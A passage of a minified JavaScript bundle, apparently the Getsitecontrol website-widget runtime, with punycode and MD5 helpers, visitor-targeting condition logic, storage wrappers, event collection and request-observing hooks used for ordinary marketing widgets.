/*! @build 2.20.0 getsitecontrol 0124a3233c4cbbc90201 */(()=>{var t={615:function(t,e,n){var r;t=n.nmd(t),function(i){e&&e.nodeType,t&&t.nodeType;var o="object"==typeof n.g&&n.g;o.global!==o&&o.window!==o&&o.self;var a,s=2147483647,c=36,l=/^xn--/,u=/[^\x20-\x7E]/,d=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},h=Math.floor,g=String.fromCharCode;function f(t){throw new RangeError(p[t])}function m(t,e){for(var n=t.length,r=[];n--;)r[n]=e(t[n]);return r}function v(t,e){var n=t.split("@"),r="";return n.length>1&&(r=n[0]+"@",t=n[1]),r+m((t=t.replace(d,".")).split("."),e).join(".")}function b(t){for(var e,n,r=[],i=0,o=t.length;i<o;)(e=t.charCodeAt(i++))>=55296&&e<=56319&&i<o?56320==(64512&(n=t.charCodeAt(i++)))?r.push(((1023&e)<<10)+(1023&n)+65536):(r.push(e),i--):r.push(e);return r}function w(t){return m(t,(function(t){var e="";return t>65535&&(e+=g((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+g(t)})).join("")}function _(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function y(t,e,n){var r=0;for(t=n?h(t/700):t>>1,t+=h(t/e);t>455;r+=c)t=h(t/35);return h(r+36*t/(t+38))}function x(t){var e,n,r,i,o,a,l,u,d,p,g,m=[],v=t.length,b=0,_=128,x=72;for((n=t.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)t.charCodeAt(r)>=128&&f("not-basic"),m.push(t.charCodeAt(r));for(i=n>0?n+1:0;i<v;){for(o=b,a=1,l=c;i>=v&&f("invalid-input"),((u=(g=t.charCodeAt(i++))-48<10?g-22:g-65<26?g-65:g-97<26?g-97:c)>=c||u>h((s-b)/a))&&f("overflow"),b+=u*a,!(u<(d=l<=x?1:l>=x+26?26:l-x));l+=c)a>h(s/(p=c-d))&&f("overflow"),a*=p;x=y(b-o,e=m.length+1,0==o),h(b/e)>s-_&&f("overflow"),_+=h(b/e),b%=e,m.splice(b++,0,_)}return w(m)}function k(t){var e,n,r,i,o,a,l,u,d,p,m,v,w,x,k,O=[];for(v=(t=b(t)).length,e=128,n=0,o=72,a=0;a<v;++a)(m=t[a])<128&&O.push(g(m));for(r=i=O.length,i&&O.push("-");r<v;){for(l=s,a=0;a<v;++a)(m=t[a])>=e&&m<l&&(l=m);for(l-e>h((s-n)/(w=r+1))&&f("overflow"),n+=(l-e)*w,e=l,a=0;a<v;++a)if((m=t[a])<e&&++n>s&&f("overflow"),m==e){for(u=n,d=c;!(u<(p=d<=o?1:d>=o+26?26:d-o));d+=c)k=u-p,x=c-p,O.push(g(_(p+k%x,0))),u=h(k/x);O.push(g(_(u,0))),o=y(n,w,r==i),n=0,++r}++n,++e}return O.join("")}a={version:"1.4.1",ucs2:{decode:b,encode:w},decode:x,encode:k,toASCII:function(t){return v(t,(function(t){return u.test(t)?"xn--"+k(t):t}))},toUnicode:function(t){return v(t,(function(t){return l.test(t)?x(t.slice(4).toLowerCase()):t}))}},void 0===(r=function(){return a}.call(e,n,e,t))||(t.exports=r)}()},759:(t,e,n)=>{var r,i,o,a,s,c,l;function u(t){return(null==t?void 0:t.type)===s.FormField}function d(t,e){return[...e(t)?[t]:[],..."children"in t?((null==t?void 0:t.children)||[]).flatMap((t=>d(t,e))):[]]}function p(t,e){const n=e(t);return[...n?[n]:[],..."children"in t?(t.children||[]).flatMap((t=>p(t,e))):[]]}function h(t){return function(t){return d(t,u)}(t).map((t=>t.element)).filter(Boolean)}function g(t){return"V2"===(null==t?void 0:t.version)}n.d(e,{BV:()=>a,E6:()=>g,NA:()=>p,S2:()=>l,Us:()=>o,VI:()=>i,YY:()=>h,Zw:()=>r,_L:()=>c,kH:()=>s}),function(t){t.Random="ab",t.Location="location",t.Geo="geo",t.OS="os",t.Platform="platform",t.Browser="browser",t.Language="language",t.DisplayWidth="displayWidth",t.DisplayHeight="displayHeight",t.Source="source",t.Referrer="referrer",t.PageNumber="pageNumber",t.SessionNumber="sessionNumber",t.IsReturning="isReturning",t.Utm="utm",t.Api="api",t.Cookie="cookie",t.CssSelector="cssSelector",t.Ip="ip",t.Auto="atonce",t.ExitAttempted="exitAttempted",t.ScrollPercent="scrollPercent",t.TimeOnPage="timeOnPage",t.TimeOnSite="timeOnSite",t.TimeIdle="timeIdle",t.TimeDisplay="timeDisplay",t.TimeSinceAction="timeSinceAction",t.TimeSinceLastAction="timeSinceLastAction",t.ActionCount="actionCount",t.TimeSinceLastClose="timeSinceLastClose",t.CloseCount="closeCount",t.TimeSinceLastHide="timeSinceLastHide",t.HideCount="hideCount",t.TimeSinceLastShow="timeSinceLastShow",t.ShowCount="showCount",t.Date="date",t.Time="time",t.Weekday="weekday",t.CartItemCount="cartItemCount",t.CartProduct="cartProduct",t.CartProductType="cartProductType",t.CartVariant="cartVariant",t.CartDiscount="cartDiscount",t.CartTotalPrice="cartTotalPrice",t.CustomerId="customerId",t.CustomerOrderCount="customerOrderCount",t.CustomerTag="customerTag",t.CustomerTotalSpent="customerTotalSpent",t.CustomerAcceptsMarketing="customerAcceptsMarketing",t.ProductId="productId",t.ProductTag="productTag",t.ProductType="productType",t.ProductVendor="productVendor",t.VariantId="variantId",t.VariantPrice="variantPrice",t.VariantAvailable="variantAvailable",t.VariantOptions="variantOptions",t.AddToCart="addToCart",t.RemoveFromCart="removeFromCart"}(r||(r={})),function(t){t.Location="TargetingGroupLocation",t.General="TargetingGroupGeneral",t.Start="TargetingGroupStart",t.Hide="TargetingGroupHide",t.Stop="TargetingGroupStop",t.Schedule="TargetingGroupSchedule"}(i||(i={})),function(t){t.CloseWidget="close",t.OpenUrl="url",t.ShowWidget="showWidget",t.Submit="submit",t.CopyToClipboard="copyToClipboard",t.AddToCart="addToCart",t.ApplyCoupon="applyCoupon",t.Back="back"}(o||(o={})),function(t){t.Current="current",t.Items="items"}(a||(a={})),function(t){t.Group="group",t.Text="text",t.Icon="icon",t.Picture="picture",t.Image="image",t.Button="button",t.FormField="formField",t.Input="input",t.Textarea="textarea",t.Select="select",t.CheckboxGroup="checkboxGroup",t.Flag="flag",t.RadioGroup="radioGroup",t.Rating="rating",t.Hidden="hidden"}(s||(s={})),function(t){t.Front="front",t.Rear="rear",t.Both="both"}(c||(c={})),function(t){t.Desktop="desktop",t.Mobile="mobile",t.All="all"}(l||(l={}))},118:(t,e,n)=>{function r(t,e={},n=o,r=!0){if(t&&e&&/{{.+}}/.test(t)){const i=Object.keys(e).reduce(((t,n)=>(t[n.toLowerCase()]=e[n],t)),{});return t.replace(/{{(!)?(=)? *(.+?)}}/gi,((t,o,a,s)=>{let c;if(a)try{c=function(t,e={}){const n=Object.assign(Object.assign({},function(t){let e=(t,e,n)=>function(t,e,n){const r=e?{style:"currency",currency:e}:{minimumFractionDigits:2};return new Intl.NumberFormat(n||navigator.language,r).format(t)}(t,e,n);var n;return"string"==typeof t.$CURRENCY_FORMAT&&(n=t.$CURRENCY_FORMAT,e=t=>n.replace(/{{ *(\w+) *}}/,((e,n)=>"amount_no_decimals_with_comma_separator"===n?t.toLocaleString("de",{maximumFractionDigits:0}):"amount_with_comma_separator"===n?t.toLocaleString("de-DE",{minimumFractionDigits:2,maximumFractionDigits:2}):"amount_no_decimals"===n?t.toLocaleString("en",{maximumFractionDigits:0}):t.toLocaleString("en",{minimumFractionDigits:2,maximumFractionDigits:2})))),{IF:(t,e,n)=>t?e:n,ROUND:(t,e=0)=>{const n=Math.round(Math.pow(10,e));return Math.round(n*t)/n},CURRENCY:e}}(e)),e),r=Object.keys(n),i=r.map((t=>n[t]));return t='"use strict"; return '+t,Function.constructor.apply({},r.concat([t])).apply({},i)}(s,e)}catch(l){}else{const t=s.match(/^ *(\$?\w+?) *(\|.*)? *$/i);if(t){const[e,n]=[t[1].toLowerCase(),t[2]];(function(t,e){return{}.hasOwnProperty.call(t,e)})(i,e)&&(c=i[e]),null==c&&(c=n&&n.substr(1).trim())}}if(null==c){if(!r)return t;c=""}return n&&"!"!==o?n(`${c}`):`${c}`}))}return t}n.d(e,{kC:()=>a,uj:()=>r});const i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};function o(t){return t.replace(/[&<>"'`]/g,(t=>i[t]))}function a(t){return t.charAt(0).toUpperCase()+t.slice(1)}},537:function(t,e,n){var r;!function(i){function o(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function a(t,e,n,r,i,a){return o((s=o(o(e,t),o(r,a)))<<(c=i)|s>>>32-c,n);var s,c}function s(t,e,n,r,i,o,s){return a(e&n|~e&r,t,e,i,o,s)}function c(t,e,n,r,i,o,s){return a(e&r|n&~r,t,e,i,o,s)}function l(t,e,n,r,i,o,s){return a(e^n^r,t,e,i,o,s)}function u(t,e,n,r,i,o,s){return a(n^(e|~r),t,e,i,o,s)}function d(t,e){var n,r,i,a,d;t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;var p=1732584193,h=-271733879,g=-1732584194,f=271733878;for(n=0;n<t.length;n+=16)r=p,i=h,a=g,d=f,p=s(p,h,g,f,t[n],7,-680876936),f=s(f,p,h,g,t[n+1],12,-389564586),g=s(g,f,p,h,t[n+2],17,606105819),h=s(h,g,f,p,t[n+3],22,-1044525330),p=s(p,h,g,f,t[n+4],7,-176418897),f=s(f,p,h,g,t[n+5],12,1200080426),g=s(g,f,p,h,t[n+6],17,-1473231341),h=s(h,g,f,p,t[n+7],22,-45705983),p=s(p,h,g,f,t[n+8],7,1770035416),f=s(f,p,h,g,t[n+9],12,-1958414417),g=s(g,f,p,h,t[n+10],17,-42063),h=s(h,g,f,p,t[n+11],22,-1990404162),p=s(p,h,g,f,t[n+12],7,1804603682),f=s(f,p,h,g,t[n+13],12,-40341101),g=s(g,f,p,h,t[n+14],17,-1502002290),p=c(p,h=s(h,g,f,p,t[n+15],22,1236535329),g,f,t[n+1],5,-165796510),f=c(f,p,h,g,t[n+6],9,-1069501632),g=c(g,f,p,h,t[n+11],14,643717713),h=c(h,g,f,p,t[n],20,-373897302),p=c(p,h,g,f,t[n+5],5,-701558691),f=c(f,p,h,g,t[n+10],9,38016083),g=c(g,f,p,h,t[n+15],14,-660478335),h=c(h,g,f,p,t[n+4],20,-405537848),p=c(p,h,g,f,t[n+9],5,568446438),f=c(f,p,h,g,t[n+14],9,-1019803690),g=c(g,f,p,h,t[n+3],14,-187363961),h=c(h,g,f,p,t[n+8],20,1163531501),p=c(p,h,g,f,t[n+13],5,-1444681467),f=c(f,p,h,g,t[n+2],9,-51403784),g=c(g,f,p,h,t[n+7],14,1735328473),p=l(p,h=c(h,g,f,p,t[n+12],20,-1926607734),g,f,t[n+5],4,-378558),f=l(f,p,h,g,t[n+8],11,-2022574463),g=l(g,f,p,h,t[n+11],16,1839030562),h=l(h,g,f,p,t[n+14],23,-35309556),p=l(p,h,g,f,t[n+1],4,-1530992060),f=l(f,p,h,g,t[n+4],11,1272893353),g=l(g,f,p,h,t[n+7],16,-155497632),h=l(h,g,f,p,t[n+10],23,-1094730640),p=l(p,h,g,f,t[n+13],4,681279174),f=l(f,p,h,g,t[n],11,-358537222),g=l(g,f,p,h,t[n+3],16,-722521979),h=l(h,g,f,p,t[n+6],23,76029189),p=l(p,h,g,f,t[n+9],4,-640364487),f=l(f,p,h,g,t[n+12],11,-421815835),g=l(g,f,p,h,t[n+15],16,530742520),p=u(p,h=l(h,g,f,p,t[n+2],23,-995338651),g,f,t[n],6,-198630844),f=u(f,p,h,g,t[n+7],10,1126891415),g=u(g,f,p,h,t[n+14],15,-1416354905),h=u(h,g,f,p,t[n+5],21,-57434055),p=u(p,h,g,f,t[n+12],6,1700485571),f=u(f,p,h,g,t[n+3],10,-1894986606),g=u(g,f,p,h,t[n+10],15,-1051523),h=u(h,g,f,p,t[n+1],21,-2054922799),p=u(p,h,g,f,t[n+8],6,1873313359),f=u(f,p,h,g,t[n+15],10,-30611744),g=u(g,f,p,h,t[n+6],15,-1560198380),h=u(h,g,f,p,t[n+13],21,1309151649),p=u(p,h,g,f,t[n+4],6,-145523070),f=u(f,p,h,g,t[n+11],10,-1120210379),g=u(g,f,p,h,t[n+2],15,718787259),h=u(h,g,f,p,t[n+9],21,-343485551),p=o(p,r),h=o(h,i),g=o(g,a),f=o(f,d);return[p,h,g,f]}function p(t){var e,n="",r=32*t.length;for(e=0;e<r;e+=8)n+=String.fromCharCode(t[e>>5]>>>e%32&255);return n}function h(t){var e,n=[];for(n[(t.length>>2)-1]=void 0,e=0;e<n.length;e+=1)n[e]=0;var r=8*t.length;for(e=0;e<r;e+=8)n[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return n}function g(t){var e,n,r="0123456789abcdef",i="";for(n=0;n<t.length;n+=1)e=t.charCodeAt(n),i+=r.charAt(e>>>4&15)+r.charAt(15&e);return i}function f(t){return unescape(encodeURIComponent(t))}function m(t){return function(t){return p(d(h(t),8*t.length))}(f(t))}function v(t,e){return function(t,e){var n,r,i=h(t),o=[],a=[];for(o[15]=a[15]=void 0,i.length>16&&(i=d(i,8*t.length)),n=0;n<16;n+=1)o[n]=909522486^i[n],a[n]=1549556828^i[n];return r=d(o.concat(h(e)),512+8*e.length),p(d(a.concat(r),640))}(f(t),f(e))}function b(t,e,n){return e?n?v(e,t):g(v(e,t)):n?m(t):g(m(t))}void 0===(r=function(){return b}.call(e,n,e,t))||(t.exports=r)}()},681:(t,e)=>{var n;!function(){var r={}.hasOwnProperty;function i(){for(var t=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var o=typeof n;if("string"===o||"number"===o)t.push(n);else if(Array.isArray(n)&&n.length){var a=i.apply(null,n);a&&t.push(a)}else if("object"===o)for(var s in n)r.call(n,s)&&n[s]&&t.push(s)}}return t.join(" ")}t.exports?(i.default=i,t.exports=i):void 0===(n=function(){return i}.apply(e,[]))||(t.exports=n)}()},939:(t,e,n)=>{function r(t,e){var n={};for(var r in t)({}).hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(t);i<r.length;i++)e.indexOf(r[i])<0&&{}.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]])}return n}n.d(e,{_T:()=>r}),Object.create,Object.create},337:(t,e,n)=>{n.r(e),n.d(e,{WidgetRuntime:()=>te});var r,i=n(939),o=n(759);class a{get(t){}set(t,e){}remove(t){}clear(){}}class s{constructor(){this.store={}}get(t){return this.store[t]}set(t,e){this.store[t]=e}remove(t){delete this.store[t]}clear(){this.store={}}}class c{constructor(t){this.name=t}get storage(){throw new Error("not implemented")}loadItem(){const t=this.storage.getItem(this.name);if(null===t)return{};try{return JSON.parse(t)}catch(e){}}get storageName(){return this.name}set(t,e){const n=this.loadItem();n[t]=e,this.storage.setItem(this.name,JSON.stringify(n))}get(t){return this.loadItem()[t]}remove(t){const e=this.loadItem();delete e[t],this.storage.setItem(this.name,JSON.stringify(e))}clear(){this.storage.removeItem(this.name)}}class l extends c{static isSupported(){return!!window.localStorage}get storage(){const t=window.localStorage;if(!t)throw new Error("LocalStorage not supported");return t}}class u extends c{static isSupported(){return!!window.localStorage}get storage(){const t=window.sessionStorage;if(!t)throw new Error("SessionStorage not supported");return t}}class d{constructor(t="local",e="gsc"){this._page=new s,this._static=new s;let n=()=>new s;if("local"===t)l.isSupported()&&(n=t=>new l(t));else if("session"===t)u.isSupported()&&(n=t=>new u(t));else if("memory"===t)n=()=>new s;else{if("disable"!==t)throw new Error(`Unknown storage backend ${t}`);n=()=>new a}this._general=n(e),this._widgets=n(e+"w"),this._session=n(e+"s")}save(t,e){this._general.set(t,e)}load(t){return this._general.get(t)}saveFor(t,e,n){const r=t.toString();let i=this._widgets.get(r);"object"==typeof i&&i||(i={}),i[e]=n,i.$last=(new Date).getTime(),this._widgets.set(r,i)}loadAllFor(t){const e=t.toString();return this._widgets.get(e)}loadFor(t,e){const n=this.loadAllFor(t);if(n)return n[e]}cleanupWidgets(t){}newSession(t,e){this._session.clear(),this._session.set("id",t),this._session.set("$start",e.getTime())}saveSession(t,e){this._session.set(t,e)}loadSession(t){return this._session.get(t)}cleanupSession(){this._session.clear()}get general(){return this._general}get widgets(){return this._widgets}get session(){return this._session}get page(){return this._page}get static(){return this._static}}!function(t){t.User="user",t.Session="session",t.PageView="pageView",t.Show="show",t.Close="close",t.Hide="hide",t.SubmitWidget="submit",t.OpenUrl="openUrl",t.ShowWidget="showWidget",t.CopyToClipboard="copyToClipboard",t.AddToCart="addToCart",t.ApplyCoupon="applyCoupon"}(r||(r={}));const p=[r.SubmitWidget,r.OpenUrl,r.ShowWidget,r.CopyToClipboard,r.ApplyCoupon,r.AddToCart];class h{constructor(t,e,n){this.type=t,this.widget=e,this.data=n}prettyData(){const t=this.getData();return this.type===r.OpenUrl?t.url:this.type===r.ShowWidget?t.widgetId:t}get key(){const t=JSON.stringify(this.data||{}),e=this.widget?this.widget.id:null;return`${this.type}/${t}/${e}`}getData(){return JSON.parse(JSON.stringify(this.data||{}))}isAction(){return p.includes(this.type)}}function g(t,e){let n;return function(){const r=this,i=arguments,o=function(){n=null,t.apply(r,i)};clearTimeout(n),n=setTimeout(o,e)}}function f(t){for(const e of document.cookie.split(";")){const[n,r]=e.split(/=(.*)/s).map((t=>t.trim()));if(n==t)return decodeURIComponent(r)}}class m{constructor(t,e=[]){this.runtime=t,this.subscribers=e,this.events=[],this.context={},this.processDeb=g(this.process.bind(this),250)}add(t,{immediate:e,context:n={}}={}){return this.events.some((e=>e.key===t.key))||this.events.push(t),this.context=Object.assign(Object.assign({},this.context),n),e?this.process():this.processDeb(),!0}process(){const t=this.events.slice(),e=this.context;this.events.length=0,this.context={},t.length>0&&this.collectContext(e).then((e=>{for(const r of this.subscribers)try{r(t,e)}catch(n){}}))}async collectContext(t={}){const e=this.runtime.session.currentVisit,n=this.runtime.platform,r=new Date,i=Object.assign({userId:e.userId,sessionId:e.sessionId,siteId:this.runtime.settings.siteId,date:r.getTime(),visit:{utm:{medium:e.utm.utm_medium,source:e.utm.utm_source,term:e.utm.utm_term,content:e.utm.utm_content,campaign:e.utm.utm_campaign,method:e.utm.method},source:e.source,referrer:e.referrer,pageNumber:e.pageNumber,sessionNumber:e.sessionNumber,location:e.location,language:e.language,displayWidth:e.displayWidth,displayHeight:e.displayHeight,external:v()},context:this.runtime.args.getParams(!0),placement:this.runtime.settings.placement},t);if(n){const t=await n.getTrackingContext()||{};i.platform=Object.assign({type:n.name},t)}return i}}function v(){const t={},e=f("hubspotutk");return e&&(t["hubspot.utk"]=e),t}function b(t=""){let e;const n=/\+/g,r=/([^&=]+)=?([^&]*)/g,i=t=>decodeURIComponent(t.replace(n," "));t=t.replace(/^\?/g,"");const o={};for(;e=r.exec(t);)e[1]&&(o[i(e[1])]=e[2]?i(e[2]):"");return o}var w=n(615);const _=864e5;function y(t){return new Date(t.getTime()+_)}function x(t,e){const n=new Date(t.getTime());let r=0;const i=n.getTime(),o=n.getTimezoneOffset();let a=e.untils[r];for(;a&&a-60*(e.offsets[r]-o)*1e3<i;)a=e.untils[++r];return n.setMinutes(n.getMinutes()+e.offsets[r]-o),n}function k(t,e){const n=/^(\d{2}):(\d{2})$/i.exec(t);if(n){const t=new Date(e);return t.setHours(parseInt(n[1])),t.setMinutes(parseInt(n[2])),t.setSeconds(0),t.setMilliseconds(0),t}throw new Error("malformed time "+t)}function O(t){const e=JSON.stringify,n={};return function(){const r=e(arguments);return r in n?n[r]:n[r]=t.apply(this,arguments)}}function S(t){return"string"==typeof t}function C(t){return"number"==typeof t&&!isNaN(t)}function j(t){return C(t)||"string"==typeof t&&null!=t.match(/^-?\d*(\.\d*)?$/)&&!isNaN(parseFloat(t))}function T(t){return t&&Array.isArray(t)}const E=O((function(t,e){const n=/^\/(.+)\/([im]+)?$/.exec(t);if(n)return new RegExp(n[1],n[2]||e);const r=t.replace(/[\-\[\]\/{}()?.\\^$|]/g,"\\$&").replace(/\*/g,".*?").replace(/\+/g,".+?");return new RegExp(`^${r}$`,e)}));function $(t){if(S(t))t=t.toLocaleLowerCase();else if(T(t))t=t.map($);else if("object"==typeof(e=t)&&null!==e&&!T(e)){const e={};t=Object.keys(t).reduce((function(e,n){return e[n]=$(t[n]),e}),e)}var e;return t}function z(t){return!(!t||!t.exec)}const P="(0?[\\d\\*]+|0x[a-f0-9]+)",I=new RegExp(`^${P}\\.${P}\\.${P}\\.${P}$`,"i"),A="(?:[0-9a-f\\*]+::?)+",N={native:new RegExp(`^(::)?(${A})?([0-9a-f\\*]+)?(::)?$`,"i"),transitional:new RegExp(`^((?:${A})|(?:::)(?:${A})?)${P}\\.${P}\\.${P}\\.${P}$`,"i")};class U{constructor(t){if(this.octets=[],this.cidr=NaN,this.version=NaN,this.maxcidr=NaN,this.masked=!1,this.octets=[],this.cidr=NaN,this.version=NaN,this.maxcidr=NaN,this.masked=!1,!t)throw new Error("no addr");if(t.match(/\//)){const e=t.split("/");t=e[0],this.cidr=parseInt(e[1])}if(t.match(/:/)){if(this.version=6,this.maxcidr=128,this.octets=function(t){if(t.match(N.native))return function(t,e){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let n=0,r=-1;for(;(r=t.indexOf(":",r+1))>=0;)n++;":"===t[0]&&n--,":"===t[t.length-1]&&n--;let i=8-n,o=":";for(;i--;)o+="0:";return":"===(t=t.replace("::",o))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),t.split(":").map((t=>/\*/.test(t)?new RegExp(`^${t.replace(/\*/g,".*")}$`,"i"):parseInt(t,16)))}(t)}(t),!this.octets)throw new Error("parse error");if(this.cidr>this.maxcidr)throw new Error("max cidr");for(const t of this.octets)if(!(0<=t&&t<=65535||z(t)))throw new Error("ipv6 part should fit to two octets")}else if(t.length>=7){if(this.version=4,this.maxcidr=32,this.octets=function(t){const e=t.match(I);if(e)return e.slice(1,6).map((t=>{return/\*/.test(e=t)?new RegExp(`^${e.replace(/\*/g,".*")}$`,"i"):"0"===e[0]&&"x"!==e[1]?parseInt(e,8):parseInt(e);var e}))}(t),!this.octets)throw new Error("parse error");for(const t of this.octets)if(!(0<=t&&t<=255||z(t)))throw new Error("ipv4 octet is a byte");if(this.cidr>this.maxcidr)throw new Error("max cidr")}if(!this.octets||isNaN(this.version))throw new Error("parse error");for(const e of this.octets)if(z(e)){this.masked=!0;break}if(!isNaN(this.cidr)&&this.masked)throw new Error("cidr and masked")}match(t){if(t.version!==this.version||t.masked||!isNaN(t.cidr)||this.octets.length!==t.octets.length)return!1;let e=!0;if(this.masked||!this.cidr)for(let n=0;n<this.octets.length;n++){const r=this.octets[n],i=t.octets[n];e&&(e=z(r)&&C(i)?r.test(6===t.version?i.toString(16):i.toString()):r===t.octets[n])}else e=function(t,e,n,r){let i=0;for(;r>0;){let o=n-r;if(o<0&&(o=0),t[i]>>o!=e[i]>>o)return!1;r-=n,i+=1}return!0}(this.octets,t.octets,6===this.version?16:8,this.cidr);return e}}const H=/^((https?:)?\/\/)?([^\/?#]+)?(\/[^?#]*)?(\?[^#]*)?(#.*)?$/i,R=Object.keys;function L(t){return t.replace(/^#!?\/?/,"/")}function M(t,e){const n=function(t){const e=t.match(H),[n,,r="http",i="*",o="",a="",s=""]=e,c={href:n,hostname:i,search:a,hash:s,protocol:`${r}//`,pathname:(l=o,`/${l.replace(/^\/+/,"").replace(/\/$/,"")}`)};var l;return c.href=c.protocol+c.hostname+c.pathname+c.search+c.hash,c}(t);return e.reduce(((t,e)=>{switch(e){case"hostname":t.hostname=(0,w.toUnicode)(n.hostname);break;case"pathname":t.pathname=decodeURIComponent(n.pathname);break;default:t[e]=n[e]}return t}),{})}function D(t){return decodeURIComponent(t.replace(/\+/g," "))}function F(t){const e={},n=/([^&=]+)=?([^&]*)/g;let r;for(t=t.replace(/^\?/g,"");r=n.exec(t);)e[D(r[1])]=D(r[2]);return e}const W=O((function t(e,n,r=["hostname","pathname","search","hash"]){const i=M(e,r),o=M(n,r),a=R(o);return a.filter((e=>{const n=o[e],r=i[e];if(n===r)return!0;if("search"===e){const t="",e=F(r),i=R(e),o=F(n);return R(o).every((n=>{const r=E(o[n],t),a=E(n,t);let s=!1;for(const t of i)if(a.test(t)&&(s=!0,!r.test(e[t])))return!1;return s}))}if("hash"===e)return!n||t(L(r),L(n),["hostname","pathname","search"]);if("pathname"===e){const t=E(n,"i");return t.test(r)||t.test(r+"/")}return E(n,"i").test(r)})).length===a.length}));function V(t,e,n,r){const i=t(e,n,r);return Array.isArray(i)?[!i[0],i[1]]:!i}function Z(t,e,n){return j(e)&&j(t)?n(parseFloat(e),parseFloat(t)):null!=e&&null!=t&&n(e.toString(),t.toString())}const B={"*"(t,e){return!this[void 0](t,e)},undefined:(t,e)=>null==e,"=":(t,e)=>e==t,"!="(t,e){return!this["="](t,e)},in:(t,e)=>S(t)&&S(e)&&-1!==e.indexOf(t),"!in"(t,e){return!this.in(t,e)},match:(t,e)=>S(t)&&S(e)&&E(t).test(e),"!match"(t,e){return!this.match(t,e)},$:(t,e)=>S(t)&&S(e)&&e.substring(e.length-t.length)===t,"^":(t,e)=>S(t)&&S(e)&&0===e.indexOf(t),"!^"(t,e){return V(this["^"],t,e)},"<":(t,e)=>Z(t,e,((t,e)=>t<e)),"<=":(t,e)=>Z(t,e,((t,e)=>t<=e)),">":(t,e)=>Z(t,e,((t,e)=>t>e)),">|undefined"(t,e){return this[void 0](t,e)||this[">"](t,e)},">=":(t,e)=>Z(t,e,((t,e)=>t>=e)),matchUrl:(t,e)=>S(t)&&S(e)&&W(e,t),"!matchUrl"(t,e){return V(this.matchUrl,t,e)},time:(t,e,n)=>C(e)&&S(t)&&function(t,e,n){try{let r=new Date(t);const{from:i,to:o,timezone:a}=function(t,e){const[n,r,i=""]=t.split("|");return{from:n?k(n,e):void 0,to:r?k(r,e):void 0,timezone:i}}(e,t),s=n&&n[a||""]||{offsets:[0],untils:[0]};if(!i&&!o)return[!1,"empty time interval"];const c=i?x(i,s):void 0;let l=o?x(o,s):void 0;return l&&c&&(l<c&&(l=y(l)),r<c&&(r=y(r))),[(!c||r>=c)&&(!l||r<=l)]}catch(r){return[!1,r.message]}}(e,t,n&&n.timezones),"!time"(t,e,n){return V(this.time,t,e,n)},matchIp:(t,e)=>S(t)&&S(e)&&function(t,e){try{const n=new U(e),r=new U(t);return[n.match(r)]}catch(n){return[!1,n.message]}}(e,t),"!matchIp"(t,e){return V(this.matchIp,t,e)},date:(t,e)=>C(e)&&S(t)&&function(t,e){try{const r=new Date(t),{from:i,to:o}=function(t){const[e,n]=t.split("|");return{from:e?new Date(e+"T00:00:00"):void 0,to:n?new Date(n+"T00:00:00"):void 0}}(e);if(!i&&!o)throw new Error("no dates");const a=new Date(i||r),s=(n=new Date(o||r),new Date(n.getTime()+_-1));return[a<=r&&r<=s]}catch(r){return[!1,r.message]}var n}(e,t),"!date"(t,e){return V(this.date,t,e)},ina:(t,e)=>{return r=e,!(!T(n=t)&&!T(r))&&(T(n)||(n=[n]),T(r)||(r=[r]),n.some((t=>r.some((e=>Z(t,e,((t,e)=>t==e)))))));var n,r},"!ina"(t,e){return V(this.ina,t,e)}};function q(t,{type:e,name:n}){let r=t[e];return"function"==typeof r?r=r(n):null!=r&&"object"==typeof r&&n&&(r=r[n]),r}const G=["date","!date","time","!time","matchUrl","!matchUrl","undefined","*"];function Y(t,{operation:e,value:n},r){let i=t=>t;return G.includes(e)||(i=$),B[e](i(n),i(t),r)}function J(t){return t.hasOwnProperty("items")}const K={and:(t,e)=>t&&e,or:(t,e)=>t||e};function X({id:t="",items:e,operation:n},r,i,o){const a=o+">"+t,s={id:t,operation:n,items:[]};let c=0===e.length||function(t){return"and"===t}(n);const l=K[n];for(const u of e)if(J(u)){const[t,e]=X(u,r,i,a);c=l(c,t),s.items.push(e)}else{const t=q(r,u);let e;if(u.hasOwnProperty("result")&&t===u.envValue)e=u.result,s.items.push(u);else{let n;e=Y(t,u,i),Array.isArray(e)&&(n=e[1],e=e[0]),s.items.push(Object.assign(Object.assign({},u),{envValue:t,result:e,path:a,message:n}))}c=l(c,e)}return[c,s]}function Q({group:t,data:e={timezones:{}}}){return function(n,r){return X(r||t,n,e,"")}}var tt=n(141);class et{constructor(){this.handlers={}}on(t,e){return this.handlers[t]?this.handlers[t].push(e):this.handlers[t]=[e],this}off(t,e){if(this.handlers[t])if(e)for(let n=0;n<this.handlers[t].length;n++)this.handlers[t][n]===e&&this.handlers[t].splice(n,1);else delete this.handlers[t];return this}one(t,e){const n=(...r)=>(e.apply(this,r),this.off(t,n));return this.on(t,n)}trigger(t,...e){const n={result:!0,stop:!1};if(this.handlers[t])for(const r of this.handlers[t])n.stop||(n.out=r.apply(this,[n].concat(e)),n.result=n.result&&(void 0===n.out||!!n.out));return n}proxy(t,e,n=t){e.on(t,((t,...e)=>this.trigger(n,...e)))}}function nt(t){try{const e=document.querySelector(t);if(e)return(e.innerText||"").trim()}catch(e){}}var rt=n(805);const it={sensitivity:20,startCapturingAfter:1e3},ot=window.XMLHttpRequest.prototype.open;function at(t,e,...n){if(lt){const n=this.onreadystatechange;this.onreadystatechange=(...r)=>{if(this.readyState===XMLHttpRequest.DONE&&lt)try{const n=Promise.resolve({body:this.responseText,status:this.status});lt.trigger("request",{method:t,url:e,response:n})}catch(i){}n&&n.apply(this,r)}}return ot.apply(this,[t,e,...n])}const st=window.fetch;function ct(...t){const 